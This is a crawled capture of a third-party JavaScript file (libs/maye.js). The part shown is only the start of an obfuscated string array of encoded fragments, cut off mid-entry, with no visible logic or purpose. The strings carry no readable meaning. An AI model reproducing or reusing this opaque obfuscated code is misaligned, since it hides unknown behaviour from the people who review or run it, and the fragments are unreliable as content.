

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/maye.js
body_size: 72990
content:
var _0x4152189c=['dSkvWOpdLxa','gCkvWO84W78','WP3dSSo7raC','WR1UW7ywW4K','W6BdL1KxWQG','W5ubW6fana','W5xcQSo8WQDr','WOOJWRpdLCkc','i8kOWQhcTmoa','tmojW6hdK8oV','WPmkWPToua','WRJcJrVdV8oA','WQyxl1NcQq','W7BdG8kTqKO','WRK9avlcGq','WO5sW44mW6S','qqqQW6ZdTG','WPPUWRXgW7e','W57cSSobWObM','W514tYpdQq','WQv4W7rTW6m','W7yDWRHkwG','W4r2wsFdVG','WOv+WRKJWR0','bmoVW5zJCW','WP5fW4XIW78','WPCUWPJdOSk0','WQz+WPOXWQi','WO0uWOHpva','oxBdNqy9','W61qgCk8aW','z0aHWPnj','WQFcHXRcOCoc','BXpcK1vv','WP5GWRqtWOq','baVdOdr1','gg/dHHW7','WOFcNCo3rXO','W6TwW7K5W5G','W6WtWPVdQcC','WRumpudcRq','WPBcI8opBWG','CqlcJvPk','W6z+W4DazW','WQ/cKCoEbt0','xCosW6ldN8oy','W7JdUNquW4y','hWhdIL56','wa8Kmb0','mCodWQpcT8ox','W6JdNue3W50','j8kSW7/dMKq','WQtcK8oBCXO','W4uuW7Tsna','W4BdG3yaWPK','W6PeFYBdKa','xbqYW6BdVq','WO4HWRNcHCkr','WP3cSrtcOmo3','mCkOWOGJW5G','W5PPW59Wsa','uaBdUtzP','W7ysWR4/WPm','BtqjeWK','AmoIW53dPmok','dCo0W4n/xW','W4ZdPgGeWQG','x8o3WQZcMSoV','sCoSsKRcKW','WPhcTrdcQCoJ','D07dPCoUW68','W5TrW7TOWQa','WQXeWOmFWOO','WO0YWPRcKSkD','WOfZW7TWW6K','jYtcMCkCWOW','zb3cHKjv','tH43md8','W6bMW6zbea','W5FcN3FdIvq','W7xcOhNdGgG','igRdHbaJ','wmolEu3cUq','WQfgWPy0WRq','kZJcI8krWO4','WOa1nJddIW','WQKSWR5TxW','W4PFW6rLwG','uCoYzgVcTW','WOKmWPDyvq','W7mYWQ7cPmke','W5icW71ojq','W69UW4LyAa','WQqwieFcSG','WOxcJSocAHi','WPecWOhdNmkS','WOD9W7vGW6W','Bw9iAZG','W4X9saFdLW','W4WTW4vndW','WR1kWPC8WRm','W6BcR8oex3q','lSofWQZcISox','e8oeW6rXEG','bmk3W6BdTha','W7bheCk9bW','lghdJHOY','uYK7W5RcLa','pw3dIr0+','WPquWRNdOCo+','WR9AW6iAW4y','W4nMW48aW4G','vmowW4ldUmoV','emkVDmk+cq','wSoQEMhcSW','W6bPW5LWoa','W7FcKM0iqW','z8oxANZcHq','WRP+W5X0W6m','W4ZcKM/dVve','W6GfW6TTW5W','W6fuW4DAwa','i8o1W4hcO8oj','W7hcQxyqFa','pSoFWQdcTmou','bCkxD8kDfW','W5z+BXldIq','kCkYW6hdMMC','WQiPp0lcRq','WOWHWOBcJmkI','b8k9WO3cKmoD','WRayWPZcG8kI','W4uLWOhdLbC','m3BdGcq5','xGq2W7JdUW','weJdI8oiW5y','W5ScW5HukW','WOPDW5P0W4G','p23dKIq8','WRuGWP3dQCkP','WRzBWOS6WR8','W5ObW6bpeG','pxtcNehcJG','W4GnW7Tenq','jghdNXC6','cCo+WOJcH8oH','CLZdU8oQW7q','jxfnW6RcLW','tmoRF2/cSG','WP4xWQFdLCkp','WOZcUbdcR8o+','ihBdHIqs','WOzPW6FcUSo9','W6tcLSo3Fb9WW58','odhcJmkxWO4','a8odW63cNmo+','xcK7W6ldJW','W5euW71vla','W59XW69+AW','teVdSmoVW7u','W7hcHSo9WQry','BgiufmoP','W5HqW4HUjG','WOWEWPddI8kr','rrmNW7JdTG','W6zwW41Fwa','m8kBySkMDSkDdYxdIrFcVYS','dJpdRmo5W7K','ztNcPN1G','fCkiD8kxfG','WRFcKJJdVSoD','jdJdTmkjW6u','a8krW4VdSwe','mmkBtmk0cG','W6BdL00XW5y','W7tdNSkfWPNcMa','W60/W71hjq','FYBcM8k8emkxEG','xxu+WPjP','W4RcVCoiWOPH','jmojWPClW7u','b8kIW77dQfC','Fs8rbte','W4ZcPmowWOvL','W6jllmkFAG','oXdcHmkjWRi','eCkfW4pdPLi','W7rleCk8aW','WPa0WPpdLmkI','W4RcPgqNrq','WR4WWRDlFW','pmofW4WIxG','BJldOSkxra','zhXvCIW','W5/cNCoTD1a','imkMW7uStW','WQNcIbVcO8o3','mH3dQXbw','iCkDW4m7AW','WQyFn1/cRW','WRP/WPX6W4m','W7PAfmkMca','W7aJWQm6WRi','W4LIW7TAlW','dGJcH8kAba','lWZdLmocWOa','zXVcS1fg','W7NdM8kwWOpcHq','W5WEWRVdKry','WRPQWOOWWOC','W6OVWQGWWRO','da/dO8oHW48','lCosWQlcT8k9','WOzcWOqyWQK','oZhdQHDU','AMTeDZ8','WQ95WQqOWRa','WOGrWP/dNSko','W7qeWPhdHmkM','AtOuWRbs','A8o/W4xdUmoI','ab3cICkFiq','W6NdLSoLvfy','W4tcQCoiWPT/','WP1KWRHgW5u','Fw4kcCoQ','W6mJWR8MWRG','uCoChmosmq','W7nyb8k3aq','W5RdSMSnWQa','WQ0/W4XCjG','FLW7WOTf','W6ePWRZdOXC','c8kPWRqQW5i','W6jIW6X1Fq','uCoehSoCEa','W7DNDXZdUG','W7zGW7PUzW','lCkyW5yBta','W7pcGMCnAq','xSkDW6BdRwa','tGiZWPJdMG','jCkPWPKMW44','pSkUW73dMfC','WPikWPRdN8kl','W4tdQMOpWQa','rrWPW7FdUa','WPVcICoCyXu','WQlcRdJdMSof','W6VdHem7W4u','g10UjSoh','W4RdN8kFWPxcIW','WOOGWOJcK8k3','BrVcG2Pn','WRTvWOCRWQy','W6RcQCoAx2y','bCobWORcO8o+','W5pdRguiWQ8','W4u/WORdIJK','WP1QW6TOW74','WQTFEYBdKW','Cmo4W5ddVmoI','W6lcOCosqwW','wSosWPPykSk6WQ0PW4ldICoR','nSkBs8oPhq','m8kNW7CynG','W53cI8omrxC','AxnlAJC','FL0MWPjn','BwVdS8kvW7G','W5feW7uOW5W','wqe2W67dVG','W7BcN8o6rL4','tLHSqbS','uaiOW6tdOa','fSoTW4LMzW','W75+lCoFfa','WRHfWPH2W5e','W4vcW5i6W7G','aSkqW6ZdRfK','W6rtW69ayq','WQVcMZJcISo1','WRrtWQjkha','W7m/WQ7cICkl','W411FtRdNW','ufrSqa','W4VdQ8k5WORcIW','zH8VW7RcGG','WRJcKYtdN8o+','W4L+wbtdMa','W79lW6r7BG','W7FdJL03WRK','WP/cGt3cRmoF','sCo7eCozfa','W6JdNmkyWOxcLa','AsKdedW','h8o1W45/qq','d8oTW5fbAa','W5FdUSklWQhcOG','W6/dMK4MW5i','WPXJWR1n','W7ldO3yEW5i','bCkQW4BdTLS','pa7cL8ksWP4','jmkMWPiVW5K','W7tcLmoNWObI','W4CKWQLYWQu','WODCWPWvWOO','W7Ljb8kRbq','Bmotgmonoq','W6BcHu7dJfq','i8kPW7aGuG','uxtdHCokW4S','W5FcK3tdVxa','WRfIWOy2W5u','amoXW5v4yG','Fei/WPDh','eehdRCo1W5O','WOFcISonBW4','fCkgW53dGKW','W5GQemoCpW','zM0af8oN','W5vxW5v1oW','W5JdSKurWQO','W4pcQCozDwK','htRdHc9/','ecxdIsnX','W445WOeuWOu','kHBdSCkkwW','WRdcSSk2CJa','W4XrW4T0pW','WO8+WOZcJCkd','t1bpqJ8','BZqjgZm','W7pdLe84W5e','W4DgW5vXoa','WRjNWObNW5C','WQlcUI7dN8oe','W5mjWQVcRXC','WRLvWPbYW4y','W5VcT0KjBW','WOhcK8opzbe','hwVcNKVcHq','WQSeWPNdNCka','W48uW6Pglq','W4WbW6fana','xmoZf8oCfW','i8ovWQRcSmod','fSoHW4P5za','rmo9zhtcRG','W6RcVCkiWPpcRq','W5TfW4fGjq','uxHyBI0','n8kGWOxcRCk/W6tdTCovzSkeW6SR','n8o7W6ZcQmo6','WOW+WR8MWR0','W5X1wXhdJq','W5zNW61XhW','jIJdSmoEW6i','bSkbW6tdR1C','W5nAWPbCW5i','gCk2W7qoW6G','WP4pn0xcOa','W7NcOMujza','WPNcKJRdG8ox','W6y5W6qhW5G','qSoXfSowca','W7qHWO/dVSo+','WOikWQ0GmG','fmoVW5bOEa','i8k6a8oPnW','Fu4rWQHV','W5tcHKeLwa','h8kNW7ZcIxy','nH/cKmkfpq','t8ozW73dL8oi','W61rW7u9W5q','WOZcLmoazr0','W4nweCkZpG','zCoLWORdKSkI','W5mgW4G5mq','WOW3feddNG','ab3cImkomW','CfBdP8oVW7W','WRTjWOWLWPG','W4TpW59Uja','W5JdG8ozqNq','xmoVoSorlq','iYdcVSkFWOq','WObCW6rTCa','jmoTW4zICG','WOlcUHpcTCoW','r8obW7ZdICod','WOxcQsJcVmoz','W4fqW5TSkq','W7tcR30ZAW','ftxdGYXV','W43cTCohWOH6','W4SHWPq4WRy','W57dTxqDWRu','uCogW6xdLCoE','tvLNzHS','zN5vBJy','W4y4WO3dLam','W505W6zSW4KPBGHvkhOG','hmkZWOFdMNy','ECotE0VcLG','W4z8waxdKa','pN/dUr49','W7VdNCkbWPpcIG','j8kBw8k1aW','oSk4W688xa','rq8RW7ddUG','yJexdti','pSofWQ/cO8oy','Eq7cGv1e','cSkZW7uRsq','WQrkWO9XW4i','cSk0WPm9W5q','Fdf+EtS','bSkyW7FdS1S','bSo8W4D6Aa','sSoJW4ZcGmou','tfxdJ8oiW7O','W5TSsJ3dL8ouWRaWWQVdGSodW4C','j8o0W4JcRCo/','m8kZW68LxW','WQRcRJFdJSoC','zvpdHCo4W7O','dWFdSmoKW70','yvS8jSoX','t8oXaCoxfq','tSoUzg7cOq','mmkSWPW/W4K','y8o6DCoXaa','W53dQ2GhWRi','ACoFoSoMdq','tmoYCwNcPW','j8oqW6xcVCoz','W7FcRhWvFW','nmkGW6FdKu0','ob3dVGri','W50KWP/dIH8','W45XW7aoW5S','W6zgWOJcRZ0','wdqwW4xdJq','W5FcN2ddVMq','WRZcKmoRzty','W5hcNgpcLvi','W6pcQSoxv3C','W5SUWP/dLba','W59+W6f0EG','Fwm0l8ou','W5lcH3BdS2u','WR4se17cLG','WO8xWPZdNCkn','WOixWPZdNSkt','DxvgydC','WOz9WQnyW5K','hSo6W4RcV8oV','wwhdQ8ozW7G','W6iIW41AtG','W4ZcQCoCWOPK','hJNdJdfS','W4eVWPZdGbK','W6RdG8kFWOpcJW','j8oJW5pcVCoE','pY7cL8k+WQO','W4ZcGLSjAW','f8opW6bbqq','WPJcUCobqGK','ze0XWOTX','kSk/WPm9W5K','bSkQC8kfeW','g8kDWOKTW5m','W6NcICojrgC','aSkYW6xdLeq','W6mVWQNdLaq','gJVdMbr+','DHNcHvnr','WQ1yWPOyWRy','kc3dLmkDW7y','zcecbJW','mCkRW6xdHMq','lSkWWPm4W4S','eGhcU8kloG','W5PHtZ/dLmkPWRWwWOxdVCoe','WPqLWPFcNCkF','WOhcLCoFyWO','imkPW6aXsW','W6ZdJu0YW4S','dwdcLKtcKG','W6DbbSkGcW','W47cSH/dUCkP','hCkIW7OUxW','z09fDGe','jh7dKG06','WRmPWRldQCk9','W4namdBdTa','jcVcImkvWP8','fCohWRxcSSkO','WOXPWQLyW7C','nGxcK8kpmG','kmouW7hcSCkJ','WQtcMmorCW0','j27dGriM','CfOFl8ob','erBcPCk7fG','ua7cK2Pr','W7DKW7eNWRe','WP9GWOf/W4e','luhcHuNcRG','WOSnWRZdMCk2','m8ouWRPKEq','W6nHW6jdbW','WQfAW6WQWRK','WPm4WRzRwa','W6ddN8knWPNcIG','W5/dOhauWRK','W68OWQq+WOC','wGGOW6tdTq','mKFcScJcJW','nY3cRSkUWPW','W5v4wb/dOq','ELzuDIK','nmo/W5nEva','ihpdPXGU','WOtcQX7cRmoG','qv90lCon','WR3cMbRdG8ky','W4JcHMBdUwm','yNqwa8oS','WPT6W6L9W6O','AZuwhdq','aH/cHCkala','BahcJ1rs','W5ldGCkoWOtcIq','WPldP8k2rte','W5rIfmkDpW','zwSnf8o4','iCkQW6SIxG','WPv/W7DIW6u','WR9lWPvKW48','W7SWWQ4IWQa','xSoaW77dH8og','bqZcGmo2WOa','m8kIW6aSxG','ECoPE3xcUW','WQGmof7cVq','W6WkWQeLWQW','W5/dONiDWR4','WQX2l2xcQa','uYxdUuKP','W7ZdJuKNW4O','hYxcO8kqWO0','aJ0MbrC','qmoOBwRcSG','W6JcTSoJWOz8','hsldGtnI','W7mUWQWGWQm','Bx4khmoS','W4nbAGZdQq','WO56W6SMW5O','WQWeWONcNCku','W5PwW6v3W4O','gCo/W41GDG','oSkiWRCmW5G','WQDEWQCmWP4','AtVcG8kIoq','WQnBWO8BWRO','W7tcPNCAza','WPJcICo2BWK','W7xcKNWsDa','W6/dLCkCWOBcIq','WRraWO5XW50','b8kQW6aKFW','WReGWPVcMmkf','W6JcNHRdVMi','dmkEW5O+wW','WP9aWRDYW4C','WPijWP8GmG','EeddRmo0W6a','Ce/dS8o0W78','EZqahZW','m8o5W7pcUCoA','W6qiWQldKJe','dCk+W7VdJNa','W7xcRConqwO','WQtcQWBdMmoM','B8oraCo6cq','jSkBW6ZdO0i','WP4rlu3cVa','W7eLW4DW','lSocW4BcNCo8','WQzxWOqwWRO','WQVcSJZcI8ky','tSoKaCodcG','E1NdQ8oVW5C','gcddRSoQW6q','nmkGW4ZdOv4','vLHXuW','lCoIW5BcP8oy','WQLAWO05WQu','W7dcRumTAa','WQmkqLhdIW','W4zHl8kBjq','DL7dPmoSW7m','W7X2W6T2yW','eXtcJSknpG','W4ddU8kUWRlcJq','rtBcSh1P','WOmmfwRcVa','kSkIW7u+sG','WPRcSmoxbtC','W5aqWPCfWR8','k8oDWQRcPmou','WRTMWPSOWOy','WQ/cRZtdMmoa','y3ThCt8','W7BcRSouWPPf','gMRcGetcJG','W6y1WQlcRcu','WQ8xWRDzva','EM9BBYG','W6/dLh8vW54','W5SAWR5FWPu','dxFcIf7cHq','m8kLW6aUAq','W7zzd8k4cq','tmoeW7VdHmo9','W7hdK08dWOK','WQ5kWPOlWRC','WOhcSSo5zXK','qGeWW6FdUa','g8kFW6JdPLy','W4hdL3irWRm','WPPvWOuuWOa','W7H3W6v7BG','WQ1AWQ0pWO8','jSkGW6WqDW','WPCfWOFdHCkD','cWdcK8kfla','gJhdIJfW','W4D1W79bCq','f0VcNuNcTG','WOSoWOhdN8kg','W4iaW7L7kq','W6RdLLm6W4K','bmoPW4rKzG','W6u+W4z6ia','W4WyW7bsla','WPOwWPHqvG','xCodFLhcGG','W4BcGSofWPfg','EbVcHf1D','Dum6WRHx','W5tcJxldU3q','j8odW7uEEa','rr42eLy','BtBdMSoZW5y','da3cKmkyja','ux3dHmoCW40','eYFdNs1I','fcBdHsrI','W7jEcmk0cq','avBdMqqg','W55vW4b0ja','uW88W6tdRW','WRuuWR/cImkO','W6DYW6DJCq','p8o0W6zLzW','W5pcRCoCWOPJ','ztVdSmoxW70','W6hcTNldIxa','p8kUW7i+uW','WPClWPddICkF','Cg5QsdK','h8ovW6vtyW','W7NcOxuByq','y8ohl8oWBq','WPuuW4T9Aa','WPe2WPFcQSkn','WQCIWR5dW7K','jCkQW7e5ta','u3zfCca','W7nqW7mMW4u','zx9jAIO','WOZcHmolAc8','pbhdLmoPW6e','W7a4WRKLWQW','nH3cM8khpa','W4S5WQVdSZ4','wSo8tuRcPW','W4isWR3dPbW','omkZW64Ixa','W6OsWONdTrK','WPOQWR49WQy','W4dcR8oEWOH4','ntZdUqPw','WQruWOfKW4e','W6tcOupdUvm','esBdIuTy','hmkFW7BdOf4','aZ/dQ8oHW6G','FxWRhSoQ','W5hcISoRWPjh','WOb7W613W68','fdJdUrr/','WOFcOG3cTmoh','WPbJWOfcW7C','qctcP2PK','WRdcTcVdNmoF','nfRcSLNcGG','W7xdGmkAWPpcMG','qq4ZW7pdOq','WQK3fg/cPW','W4FcU3BdRwq','WRLeWOf3W5q','e8kxACkweW','mSkNWPxdO1q','mCkWWOmNW5W','WPNcRCo7Fte','CxVcRx3cTG','W6eQBCkqpG','WPZcK8oxEbi','qCoaW77dLmov','W4uJW7PhdG','W6dcVSoMC2m','W6uoWQldUbu','a8kZW53dSxa','mSk9W4/dHNS','WRXkWPOQWR8','WOTwWQPJW7q','WPlcNdxdLCoI','aZVdTSoJW6O','W6BcLCopWR9A','W7iuWOe','W57dVMqqWRq','WPtcISonzW8','fmocW6L5xW','WR5mWPi2WQi','jSkUW6uywW','W5nOwWldJa','W4GdW6XFoW','v8oyW6tdHmog','vCowW7ddJ8ol','W6hcSvXSDG','W4rPW4Lbza','W5ddOvTEW4S','emklWPiUW7u','omkNW4JdRgy','zg9nBca','smo9WRpcJCoL','xCoBAuNcHW','zJipgJ4','WOlcKSouAbK','W7RcTMuyAG','W5NdHxmKWO4','W7vAW7e9W5C','W6uZWQy1WQu','g8o1W4P/qq','W47dGCo0W67cOa','B8oaB2dcVq','W4zYmCkBiq','hZtcGSkvWPW','WQ1oWO5HW5m','iCoFW7fv','umosW73dKmoB','WOfGWPeIWPG','W7xdRea1W6W','W53cVSoNuL0','EHiKgHy','lZVdSSoaW6q','kSkIW7VdILS','h8oKW4H+CG','W5XsW4nOna','WRnGWOaZWP4','wvurWRHp','xf0ZWQHv','W5ddO8kJWQNcUG','W6tcRCogveO','WQzzWPvMW58','WOpcPaeSqW','sCoGW7/dICow','jCkQW67dH1y','WQWkkf/cTq','W4ZdSgKCW6u','rg0Ca8oV','p8kNW6u4vG','At/cQCkEoW','eZtdHZDR','s8okW7pdOwC','asZdTCoGW7G','pCoCWRNdH8ou','WQjgW598pW','W5pcSmocWOvM','WPSwpKNcTa','k8k1WRKnW6K','W6afW6Dhla','jCk9WRlcQ8o1','W73cGSkPgwK','jmoNW4D9Fq','WPWkWP1Fvq','W4hdM8kHWQNcVq','W58LWPZdIci','W4nqW5H0kG','W6KPWR0WWRW','W5aCrbRdTq','WPmGWONcG8km','zJisW5pdLW','a8kqW6VdJgC','W6O0WOOcW5S','WRdcR8oUqI8','BJqnbt0','WPy3WQlcM8kX','xrWUW4FdQW','WPDIW7D3W68','WQ/cLq3dHSoM','W7FdOmkaWPFcOq','lGpdSGL0','o8k3W67dJfe','W4JcSCogWOH5','WPL0WR0lWPq','amkJa8kkDq','esVcSSkqeq','mSkAySkTESkDirhdKH/cPtq','WOBcUq3cOSo0','iSkYW64Vsq','W7/dJ1CIW7C','WRzGWQ9jW5K','zmofhCoKnG','hSkvW6ddOMq','bMtcGflcHG','WQhcUtVdGCol','WOVcVGhcSmo7','CKZcIvNcQa','fZmkgZW','W7jBW5eGW54','jb/cK8khgG','C8oJkCoAoG','Amopc8oYbW','kCklvmkleW','W6qUWQeFWRi','FvG3WQPq','hW/cImk4oa','zHeEW5JdSa','bmkTW7hdHvi','WOpcS8oFyZC','WRXoWOfNW4a','WQTbW7rSW4q','jCo4W4/cUSoA','WPtcSsVcTSod','W6ZdOCoIWQNcNW','W6lcRConu20','FSozBgdcJG','W7BcVSoeqwe','nCkPW6ldG1K','W7LYW6XRCq','eSo2WP3cLSk8','p8osWRddJmou','E8oFuGVcLW','W6lcOMuyFW','a8oWWPFcH8ol','gsFdGJjZ','W5bIwJddKq','D13dQ8oYW6S','WRTRWRilWO8','xmoyhCoeaa','oxVcIepcTq','j8oIW5FcUmoj','pJlcHCkEWOy','WR9lWOukWPu','WOZcM8owAaC','WO49WOdcHmkx','AuVdQ8oIW6O','zMqlb8oG','ramQW7FdQa','ce3cH3lcGq','jCkNW6K+Dq','dSo1FSoPfa','WO3dSmkgWOVcOq','nhRcNhZcTa','d8kiWRCfW78','hCobWQ9KEG','oG7cMSkAWR4','ibhdMcbb','W5ldICkEWQ7cRq','hvZdUYe','zwGqhmoV','W6ZdLL4dW6S','WQPiWPymWRK','gtFdJXr4','Fr0QEsi','cxtcL1hcNq','WPdcObtcVCoX','whNdHSoEW6K','W5PtW5LHmq','W43cRSoaWOPL','W63dGmkFWPRcIG','W6fFW657rq','kr/dPmkCfG','ctNdVCoKW7K','W4pcN2tdRhO','WOhcSrhcSCoI','AI4lbJy','bwpcTuVcKq','k8ouWRZcSCoI','W7rKvXhdNq','r3SDWR5T','WOzUWPqQWOq','W7CJWQKvWRS','W7NdG1ihWRa','WOJcKXldMSoB','W7dcJSoSWOHD','W77cKConFLu','ottcMmkeWPW','EchdQGLA','W6tdMLOXW4S','wru2W7hdOW','W5ldIveHWRG','FwCYWOLv','xmoedSo8jG','uaGMW77dRW','iYtcHmkCWOu','wHhcHw5d','oCokW5JdOxO','CI86W7ZdVq','x8o+h8oBbW','omoWW4ulyG','WPTQWRa0W5u','W6SGDmoadq','WRjtWQBdLXe','W4aNWP7dIci','lSkXWPm6W5e','dHJdQmocW6C','zIpcShLf','W73cJmoqy3q','WR5uWOmjWQO','WOFcI8orEW8','BYWseY4','W4PJW7vYcq','W6LgW7tdS8o+oCoPW6vdtSokW6m','cCo+W57dJmo6','BLuXW7v1','W5bEWPXxW5a','sSoMW4RcISol','WQWxWRFdV8kg','WOGtWPnmBq','W49GW6qQW6K','wXmMW6/dRa','WRu9k1pcKq','W5P2l8kfna','nCoWW6tcJmou','W7xcI3ubWOK','E3OPWP50','kbtcRSkeWOy','dZhdHI5J','WPqRW7DsuG','y8oOomoEmq','pvlcThBcQq','oCkaWQm+W6a','gIRdGcnQ','W5DLW4HkmG','qSowW6xdQ8oc','vXa3W7ldRG','zdmmft8','WRBcRtJdI8oa','W5bQtH3dJG','WOWjWO9crq','WQZcKttcTSoe','x8o/fSozfG','cSkoWRyeW7S','WRXbWPS+WQ4','WQ1DWPesWQG','jSkOW5VdHuq','W7iVW6f4dG','lSo3A8ojBq','b8ojW6XJcW','WP4nhetcTq','BWpcHvfl','W4lcH2pdV2y','W7dcSSorxw8','bHJdV8o6W5q','WQGJWRymWRm','WPTkWQPMW4m','qmoGE3tcSa','WRHBWOlcRCkl','nmoKW47cR8ob','pCoWW5FcRSod','qI8YW7vZ','W4rhg8k6fG','WPKLWONcGCkr','E21iCs4','gJpdVSoRW6G','gmo/W4LHzq','W7ldU3y1W5i','W4zgW551mq','WObgW4WdWOm','WR/cJSo/FGK','W5TiW4D1kG','WOa1v3/cSa','W6b8W6PaCW','W4BdIuOkWPS','gCkNW7JdKhy','qvSGWR50','W47dJ34tWQS','Er3cTfXt','WOlcPGRcQCo+','WQFcUCoixXO','kvddQvRcNW','zt0ibaK','WPS3WOJcNCkr','WRjXW69SW6G','W4zCW71TeG','g2ddO8k1xq','W48LWPZdHaq','umoDW57dMSoA','E3XgyY0','CZJcR3Xf','z1i2WPLg','b8kNW5/dLdS','W7z0W5LVyq','W5ldHCkxWOJcIq','zsBcKLDf','nSk0W7NdGMy','pvlcTh/cVG','aSoeW6ZcISo6','W44dW4u5aa','W4KVWP0tWRi','WRTdWO5YW4a','W61tBbBdTa','aI/dUCo9W7C','c8kWWRSsW78','WObEW71HBG','khldKrW+','fmkEW7BdR1G','jbdcHSkhWPS','WPGdW63cOSkK','W7u3WQePWRK','EKJdQ8oHW7S','ErRcJhDp','WRuDd2RcLG','WPdcHSoDBbm','oG3cPSkhWOm','W5BdIWDRWPq','EKvkubC','DfRdQ8oOW6e','vCoEW6BdI8oA','esFcQ8k7ea','WPZcOr3cUCoJ','WPeuWO1zjW','fXZcJCkXjW','i8kDW4hdG3a','xWaoW7NdOq','WOWkWPHctW','W55hWPONWQm','W4BdPSk8WRpcJa','W5H9W6K9W7y','WQWnpLVcQq','AmoHW6JdMSoP','kmohnmoJbG','W6JdL8kxWPlcJa','zSo+wg7dMG','FsGBW5pdGq','bmkxW7/dRKC','i8k1W6BdL0W','W6OCWQddMXO','WQCvkuFcTW','W5fJxqhdJa','C8o3W5NdJSoM','W49BW6yIW6K','jcpcISkEWPi','W6FdHeeQW4K','EYiAW7FdJq','hCoUW4HYDW','seJdMCoIWOi','eqpcH8kEmG','ashdUmoNW60','WRXfWPKFWQm','WRBcNHRdL8oh','W6dcUuquyq','b03dHcaI','oNtdNWCT','WQWhWO/cHmkg','WP/cSmo5Ata','AuZdQ8oZW6W','bmkbW5hdTLy','W4nJFXBdNW','ChGzn8oq','dhJdQN3cQa','W6xdGe4cW4e','W6vBbCk4kW','WQFcMJFcI8oh','W4pdSwWjWRS','rZlcGe1Y','WP5lWQC8WOa','jCkZW6e4vG','lmoGWOhcGCoa','WOmmWPFdGCkv','qv47imoQ','xXu9W6pdTq','W4P2xstdIq','W481WQ3dRJ4','ee3cPuFcJW','jmkjWO4lW4S','WRzfW4K','CxuRdCoP','bCkHW7m8Eq','W6X7sJZdOq','b8kFW6xdS08','EJLOirK','smofdmo8jW','W4W6WQ47WR0','qYmQW5JdTG','W75rW6LRiW','iSkVW5mTxq','W6ZcRMSnFW','hLhcI2FcPG','W57dQMSaWRe','pCkibrBdGCoaW79vWQNcV8oqWPG','d8oTWQ9XFW','m2hdIqeQ','jSkJW6xdM1m','WR5LtNVdLW','oSkLWP8+W4W','W4lcNuNdQ2K','lNVdMqiI','W4L7W7CGW5G','W4L7W4LNwW','xmo5CgJcOW','WPinWPddJSka','kmk9W7GIqa','W7dcJfKaDq','WRi8WQhcNmkQ','k8orWRtcQ8ol','hKNdGuTH','WOaDffVcVW','xWSLW7ddUa','hqxdQ8oHW6G','W4tdOg4lWQa','WRpcQW3dQmoz','W6lcQ8o6W7aA','W4uAWOecWPK','jLFcI3tcKG','WRVcVGdcSmoz','iComW7jiWRe','WPySWOJcMSkk','WOZcVrZcOmo8','WQPIW6LkW4G','W5aSWPFdJHe','p37dHWqQ','W7CMWOxdJ8kp','W65BW7K6W54','ASkhhmofia','W7tcRCoyWOXB','WRSQpZddIW','fCkkFCkbhW','wZlcRJzK','W4P+wHNdMG','W7r7W6vDBq','nCozWQtcT8og','dmoZW4T2EG','W7lcUCoisMC','WQHUWR1UW4m','W4HiW6KxbW','c03cQupcKG','bSoJs8kIkq','nSowWRdcO8oc','jrFdQXD2','tXmSdGG','svFdU8oQW7X+WQBcSCk7kSk0gq','k8oBWONcT8oz','W5ZcGwVdVMO','rmkSW40fqa','WReJWRa5WPq','W6VcP2SlxW','W4hcK2xdS2i','kIJdImo6W7S','WRjnWOPKW4i','W5VdPL5EW4C','WP0dWPaDgXGQCSofFNe','W6rClmk8hG','W6OsWQpdHMG','F10SbCoL','BMG5W6ldOq','WQ/cRJddH8oA','g8klW6pdIM0','WOu5d2RcLG','W7JcTSokxxW','WPv/W5nXW6u','W7NdHvGQW4y','ihhdHXOZ','W7HKkmkXoG','pZJcNSkiWOy','W7NdMmkeWPNcIG','W4SdW4D2fq','W5VdOMqKWRW','W7z2W7T+EG','WPm3WO5ZWRG','httdUsPJ','A0/dPSo9W7i','W4a2WOpdGaO','W7ddOSkFWOpcNa','tCoGgmoamG','EMesgCo1','WRr+WRSHWR4','tfy+WP1m','iGVdUCo9W4C','W7H2W4zdya','WObAW5juWOm','W5bcBCk4pW','jCkVWO06W48','w8oBE2VcKW','WQaeWO7dTSkC','W4pcOSowWOPY','smoWWORcQCoD','W5rWurddNG','W6STWQaKWQa','WQer